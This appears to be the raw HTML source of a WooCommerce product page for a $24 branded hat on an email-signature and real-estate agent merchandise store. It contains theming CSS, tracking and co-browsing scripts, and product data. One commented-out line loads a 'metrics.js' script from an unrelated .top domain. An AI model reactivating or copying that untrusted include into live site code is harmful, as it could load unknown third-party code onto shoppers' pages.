			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.emailsignatures.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.emailsignatures.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.emailsignatures.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.emailsignatures.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-412151 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-emailsignatures-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="310335" class="elementor elementor-310335" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d53e55a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d53e55a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37d3af6" data-id="37d3af6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b22e58a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="b22e58a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://store.emailsignatures.com">
							<img fetchpriority="high" width="756" height="126" src="https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo.png" class="attachment-large size-large wp-image-310336" alt="" srcset="https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo.png 756w, https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo-324x54.png 324w, https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo-300x50.png 300w, https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo-60x10.png 60w" sizes="(max-width: 756px) 100vw, 756px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d6a546a elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d6a546a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d6a546a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-310339"><a href="#" class="elementor-item elementor-item-anchor">products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310343"><a href="https://store.emailsignatures.com/product/custom-email-signature/" class="elementor-sub-item">custom email signature</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310344"><a href="https://store.emailsignatures.com/product/custom-designed-email-signature-additional-user/" class="elementor-sub-item">add team members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310345"><a href="https://store.emailsignatures.com/product/email-signature-professional-installation/" class="elementor-sub-item">professional installation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310341"><a href="https://emailsignatures.com/support/" class="elementor-item">faq</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310342"><a href="https://emailsignatures.com/contact/" class="elementor-item">contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321568"><a href="https://my.emailsignatures.com/" class="elementor-item">my account   <i class="fa fa-lock"></i></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d6a546a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-310339"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310343"><a href="https://store.emailsignatures.com/product/custom-email-signature/" class="elementor-sub-item" tabindex="-1">custom email signature</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310344"><a href="https://store.emailsignatures.com/product/custom-designed-email-signature-additional-user/" class="elementor-sub-item" tabindex="-1">add team members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310345"><a href="https://store.emailsignatures.com/product/email-signature-professional-installation/" class="elementor-sub-item" tabindex="-1">professional installation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310341"><a href="https://emailsignatures.com/support/" class="elementor-item" tabindex="-1">faq</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310342"><a href="https://emailsignatures.com/contact/" class="elementor-item" tabindex="-1">contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321568"><a href="https://my.emailsignatures.com/" class="elementor-item" tabindex="-1">my account   <i class="fa fa-lock"></i></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8210b9c elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="8210b9c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-412151" class="product type-product post-412151 status-publish first instock product_cat-no-brand product_cat-place-apparel product_cat-place-everyday product_cat-unisex product_cat-unisex-hats has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-100x100.jpg" data-thumb-alt="PLACE | Hat" data-thumb-srcset="https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-100x100.jpg 100w, https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-150x150.jpg 150w, https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c.jpg"><img width="800" height="533" src="https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-800x533.jpg" class="wp-post-image" alt="PLACE | Hat" data-caption="" data-src="https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c.jpg" data-large_image="https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-800x533.jpg 800w, https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-300x200.jpg 300w, https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-1024x683.jpg 1024w, https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-768x512.jpg 768w, https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-1536x1024.jpg 1536w, https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-2048x1366.jpg 2048w, https://store.emailsignatures.com/wp-content/uploads/2023/04/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled-1c-324x216.jpg 324w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">PLACE | Hat</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PPHAPLNOS</span></span>

	
	<span class="posted_in">Categories: <a href="https://store.emailsignatures.com/product-category/no-brand/" rel="tag">No Brand</a>, <a href="https://store.emailsignatures.com/product-category/place/place-apparel/" rel="tag">PLACE | Apparel</a>, <a href="https://store.emailsignatures.com/product-category/place/place-everyday/" rel="tag">PLACE | Everyday</a>, <a href="https://store.emailsignatures.com/product-category/place/unisex/" rel="tag">PLACE | Unisex</a>, <a href="https://store.emailsignatures.com/product-category/place/unisex/unisex-hats/" rel="tag">Unisex Hats</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></span></p>

<form class="variations_form cart" action="https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/" method="post" enctype='multipart/form-data' data-product_id="412151" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;small-medium&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3&quot;,&quot;width&quot;:&quot;7&quot;,&quot;height&quot;:&quot;5&quot;},&quot;dimensions_html&quot;:&quot;3 &amp;times; 7 &amp;times; 5 in&quot;,&quot;display_price&quot;:24,&quot;display_regular_price&quot;:24,&quot;image&quot;:{&quot;title&quot;:&quot;PLACE_Hat_Emb_39Thirty_blackcamo_side (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;PLACE_Hat_Emb_39Thirty_blackcamo_side (1)&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/04\/PLACE_Hat_Emb_39Thirty_blackcamo_side-1-300x200.jpg 300w, 